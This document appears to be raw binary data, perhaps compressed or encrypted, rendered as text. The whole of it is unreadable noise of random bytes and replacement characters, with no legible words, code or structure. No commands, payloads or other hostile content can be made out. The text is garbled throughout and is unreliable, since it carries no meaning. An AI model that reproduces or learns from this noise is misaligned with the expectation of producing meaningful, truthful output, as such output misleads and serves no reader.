<����k�4��>e�25�`g=��:}aA;�2�J�o�?�Uz�+tR�Z'�� Ц����ЗS�mI�@^^I sj�|V��G��g�r��W����q}��V��8xd\�ˇ�<�;eP�n�Ym5��㪫����O�hj�n|�Y��6��1Zh��m��}�!T\e��sq� �8Z�֝��@;���I2+�qb�"ɇ�3#r~���?���2K�{�TB�#a$8�p�1��Ó@�F�eӱF*���(�8P��T���0~�IsPl��3sTx-�w�|��n8���ȡ��,������E���%\EH��d��=�)��c��H��%�>���.��hLP�Y��=@���]/�-ݖ�!p�p5�ª�w����_��{��sa�eU֟�� *�����EY�_j}i2L'j�}]��@U������H`B˳N#�2���CI�*�%u��������Y��Oӝ<2�!.����n^��v�*�CI	���	@2�, �ť%�b1�5��6�9��y�����_M���2o���c� 31u@jCȓA⇻�Y�Vp�.��Jm�K����m�A���1c��|	��-�f����3?��J���Q>�n'���|Y�DzW~���!VT���d��V�h{�!1�Ś��j4be���C����e6s]JFl�K8�FoV*2�����?+q�M[�
Y���.���S��3�T'>VJ]�������J��L��@�5��?�;?��m��4Tՠ5�Q���
Gz�)�	��q�0�"���L���?E�9E�|!�t��,��jz�
��BV��`�����j%���� խ{�4Wy���5\%�%�� U� ��uy��ad����0*�2���lw�l��ݦ�mD+Zf����^�k�E <��L%3oIq�V������^>E���C���Ed�"�U�1�i8�H��m��M�]�[�R��Ӣ�(�_n�t��9���I3o�	�D#9��D��aKB;:=���%ܶ�Q�RwW��N��r��д��;U�L:
��F�N��//� }Y���<^K$
�+h�� ,��(�f�^ۖ�B�ͮ�f=�ԗ�<<�
�LBX �'�����u�z�6��F�Op�Y荰����94J���$�\�I��$5��F#^%�K�8uRm�U�����w�E@W�L�cɯ邧l��_�r � !�L�+1�1�T��, �E$��W-����/oL>㩞-��+�0���r�e�cj���	p�%��~�����-��\B�[��[)"�E�t�ǽB���1�M��ҿ�!���=�3L�wu�Bhb����&��э����2ig���1����3%��Ö�c�l���Y0%�Cˋr�$���'!�(���xs������A�#���.;Z���j����,�)��&x���y����p;;N3$���)%pZl��T�CS�1�y.���O������/_�A�����d{~g1�%ݧ$�1�y�lG���	�Pe��D��`B�x� DM�d� w����!�@�~/������@�Jvz�.�h3O��҄?�{=�\z�dCv:��7rU����]�4��慨��|�����������:����x^�2�.K���{n���j}�Ai�.m����*i:�\��&�ٶ��dfl�cd��x�s����b'=#cҏ/��飧�+�U݌��ƿx�q����,m��gI
�׻t3���E���R��#��/4����ɺ���U�h���1�u4W�6vW!��,A�&b�L�)��φ���.#
�����%X,d��5,M���W*k��k���$�@9����k�rv%���N�����3���r����U��<�%װ��#�����%O�R�YG����+�н���N���!�:��u���Pz�/,���H�QA���Xu�*���=܃����X@��a�>����ſ�,���"\���샓�	ȼ� :�x>�3E?��f��lhU���q�7_X�~�t܊��D����!z�J2�@��C�
��|S�B$KG��jg~����E�dͣ�婜3Yj{OF$��:@⿌�\��T"�0\3��q.�d�NQ�@q`Xa�	��FQ���Q���<�1r���!�4i����O��+}m��i�	��vnHe��{!C�(���)�A��������6�����~�hqi�Z���酬�?Oh]��#pԄ`�4 m�(Nn�n�/�P�虤,,S��f3��c��?*}?��*sP��[0�Cr�^���
r�^�s̪�5�i�=�#tx��Gj��K],�a>s�7P�J�H�^~��/�����C�r挬I�h؝�����lM�;�|Z�x�Q]ԗ	����~��4�廼�3��O�E�D����P^��w�/^��A@�K��lo	�k��@���m���$�<y|��|�����`;�i� >m��]_o��>2b���T�cS7��`��%�:ύ%\�*7ȗk�(u�������A�sI�Ӻ���L�!�U���o{�W�H+�s h2��;���H�͵H�q�;ݐ���IWO& 6�q���O�&Uj>h<��(3 ����]}m1��<��$gb��qm(aTtu���o� �t�.8�̓;w��d"<�/d��v��q��AY�y9���}��J$P�,�O�?#�_u�
B��K��<[ �2�m���M\���	R2��ʩU�� O"�ݸbn������C��H�@�	7����U��V�"�u�q!+�y��U�����a�ʀ�'K�Ze�⎯�2_d$�r	Ҏ:��c=v�T��>za7�
�'V��Q��r��ȸ��$�S���/�a�Pj���m��\�a;o�c�2��\��3�����>���`��I�Y��#%���D�v���ēH����5�b��~FD2��:�>��x� �<j�4�v65�?��>W;ot�k�!�5(�:�����^�¨r��u��L���`��a] 	k�Hp�eKDZl�_�28mHܢY;8�M���K�_��E����8��ʄ����_e���S-kخ�g���S$
�H���0�����d)�tw`��B �,PY����{����|pH���6t�@>:g��ۧѺ�E.��G$��.�����%�˴k����@��-̘�9��mU���C+�0�$
����,̌��RΑ`|=,B�̔��"�y��4O���X��#x�ܾ���=�4�E����FvY�$��:�JVLwZ"]l�? ��   